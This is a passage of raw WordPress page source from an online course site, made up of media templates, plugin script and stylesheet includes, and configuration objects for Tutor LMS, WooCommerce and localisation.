<# if ( attachment.caption ) { #><dd class="wp-caption-text gallery-caption"> {{{ data.verifyHTML( attachment.caption ) }}}</dd> <# } #></dl> <# if ( index % data.columns === data.columns - 1 ) { #> <br style="clear: both;" /> <# } #> <# } ); #></div> <# } else { #><div class="wpview-error"><div class="dashicons dashicons-format-gallery"></div><p>No items found.</p></div> <# } #> </script> <script type="text/html" id="tmpl-crop-content"> <img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." /><div class="upload-errors"></div> </script> <script type="text/html" id="tmpl-site-icon-preview-crop"> <style> :root{
 --site-icon-url: url( "{{ data.url }}" );
 } </style><h2>Site Icon Preview</h2><p>As an app icon and a browser icon.</p><div class="site-icon-preview crop"><div class="image-preview-wrap app-icon-preview"> <img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" /></div><div class="site-icon-preview-browser"> <svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg><div class="site-icon-preview-tab"><div class="image-preview-wrap browser"> <img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" /></div><div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'www.JekkoJoy.com' ) #></div> <svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button"> <path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" /> </svg></div></div></div></div> </script> <script type='text/javascript'> (function () {
 var c = document.body.className;
 c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
 document.body.className = c;
 })(); </script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://courses.jekkojoy.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' /> <style id='joinchat-inline-css' type='text/css'> .joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */ </style> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.8.14" id="qubely-block-common-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.8.14" id="qubely-interaction-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js?ver=3.9.5" id="tutor-prism-js-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/tutor-prism-script.min.js?ver=3.9.5" id="tutor-prism-script-js"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after"> /* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */ </script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/tutor-pro-front.min.js?ver=3.0.2" id="tutor-pro-front-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra"> /* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://courses.jekkojoy.com/wp-admin/admin-ajax.php","home_url":"https://courses.jekkojoy.com","site_url":"https://courses.jekkojoy.com","site_title":"www.JekkoJoy.com","base_path":"/","tutor_url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://courses.jekkojoy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"98a85bc392","loading_icon_url":"https://courses.jekkojoy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://courses.jekkojoy.com/dashboard/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://courses.jekkojoy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"wc"},"max_upload_size":"268435456","monetize_by":"wc","post_id":"242","best_watch_time":"0"};
//# sourceURL=tutor-script-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/tutor-script.min.js?ver=3.9.5" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra"> /* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/quicktags.min.js" id="quicktags-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/lib/plyr/plyr.polyfilled.min.js?ver=3.9.5" id="tutor-plyr-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.5" id="tutor-social-share-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script defer type="text/javascript" id="moment-js-after"> /* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script defer type="text/javascript" id="wp-date-js-after"> /* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */ </script> <script type="text/javascript" id="tutor-frontend-js-extra"> /* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://courses.jekkojoy.com/wp-admin/admin-ajax.php","home_url":"https://courses.jekkojoy.com","site_url":"https://courses.jekkojoy.com","site_title":"www.JekkoJoy.com","base_path":"/","tutor_url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://courses.jekkojoy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"98a85bc392","loading_icon_url":"https://courses.jekkojoy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://courses.jekkojoy.com/dashboard/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://courses.jekkojoy.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://courses.jekkojoy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"wc"},"max_upload_size":"268435456","monetize_by":"wc","post_id":"242","best_watch_time":"0"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/tutor-frontend.min.js?ver=3.9.5" id="tutor-frontend-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script defer type="text/javascript" id="jquery-ui-datepicker-js-after"> /* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */ </script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra"> /* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8a1d0b3bc73da95a7bb95d410ba6bdd8","fragment_name":"wc_fragments_8a1d0b3bc73da95a7bb95d410ba6bdd8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="woofc-frontend-js-extra"> /* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5c55ee7143","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://courses.jekkojoy.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/woofc-frontend.min.js?ver=5.9.9" id="woofc-frontend-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/shortcode.min.js" id="shortcode-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-backbone.min.js" id="wp-backbone-js"></script> <script type="text/javascript" id="media-models-js-extra"> /* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/media-models.min.js" id="media-models-js"></script> <script type="text/javascript" id="wp-plupload-js-extra"> /* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
